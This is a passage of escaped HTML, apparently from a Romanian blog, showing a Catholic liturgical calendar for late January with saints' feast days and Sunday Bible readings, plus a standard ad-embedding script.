style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – 